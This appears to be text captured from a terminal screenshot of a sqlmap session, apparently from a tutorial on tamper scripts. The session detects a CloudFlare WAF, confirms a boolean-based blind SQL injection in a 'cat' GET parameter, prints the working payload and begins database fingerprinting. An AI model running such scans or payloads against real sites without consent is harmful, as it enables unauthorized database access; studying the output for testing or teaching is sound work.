 mantas@PC: ~
sqlmap
SQLi Tampers
Atlas
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:55:22 /2024-05-09/
[16:55:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20101213 Opera/9.80 (Windows
NT 6.1; U; zh-tw) Presto/2.7.62 Version/11.01' from file '/home/mantas/.local/lib/python3.10/site-packages/sqlmap/data/txt/user-agents.txt'
[16:55:22] [INFO] flushing session file
[16:55:22] [INFO] testing connection to the target URL
[16:55:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:55:22] [CRITICAL] WAF/IPS identified as 'CloudFlare'
are you sure that you want to continue with further target testing? [Y/n] Y
[16:55:22] [WARNING] please consider usage of tamper scripts (option '--tamper')
[16:55:22] [INFO] testing if the target URL content is stable
[16:55:23] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor in
jectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[16:55:23] [INFO] testing if GET parameter 'cat' is dynamic
[16:55:23] [INFO] GET parameter 'cat' appears to be dynamic
[16:55:24] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[16:55:24] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[16:55:24] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:55:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:55:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:55:26] [INFO] GET parameter 'cat' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[16:55:26] [INFO] checking if the injection point on GET parameter 'cat' is a false positive
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: cat=(SELECT (CASE WHEN (7552=7552) THEN 1 ELSE (SELECT 3546 UNION SELECT 4802) END))
---
[16:55:29] [INFO] testing MySQL
[16:55:30] [WARNING] the back-end DBMS is not MySQL
[16:55:30] [INFO] testing Oracle